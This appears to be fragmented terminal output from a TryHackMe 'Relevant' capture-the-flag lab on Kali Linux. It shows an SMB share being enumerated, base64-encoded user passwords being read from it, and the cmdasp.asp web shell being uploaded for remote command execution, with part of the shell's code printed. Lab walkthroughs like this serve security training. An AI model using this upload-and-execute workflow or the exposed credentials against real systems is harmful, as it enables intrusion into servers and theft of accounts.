 fish /root × ~/D/t/relevant × smbclient //10.10.10 ~/D/t/relevant ×
smb: \> put
48143.py
CNVD-2020-10487-Tomcat-Ajp-lfi/
id_rsa
id_rsa.txt
passwords.txt
reports/
smb: \> cd ..
smb: \> ls
  .                                   D        0  Sat Jul 25 17
:46:04 2020
  ..                                  D        0  Sat Jul 25 17
:46:04 2020
  passwords.txt                       A       98  Sat Jul 25 11
:15:33 2020
                7735807 blocks of size 4096. 4944439 blocks ava
ilable
smb: \> exit
⏎
kali@kali ~/Documents/thm/creative
❯ cd ../relevant/
kali@kali ~/Documents/thm/relevant
❯ smbclient //10.10.106.190/nt4wrksv
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> put cmdasp.asp
putting file cmdasp.asp as \cmdasp.asp (0.8 kb/s) (average 0.8
kb/s)
smb: \>
┌──(kali㉿kali)-[~/Documents/thm/creative]
└─$ curl http://10.10.106.190:49663/nt4wrksv/passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
┌──(kali㉿kali)-[~/Documents/thm/creative]
└─$
    oFile.Close
    Call oFileSys.DeleteFile(szTempFile, True)
  End If
%>
</BODY>
</HTML>
<!--    http://michaeldaw.org   2006    -->
┌──(kali㉿kali)-[~/Documents/thm/relevant]
└─$ ls
cmdasp.asp  reports
┌──(kali㉿kali)-[~/Documents/thm/relevant]
└─$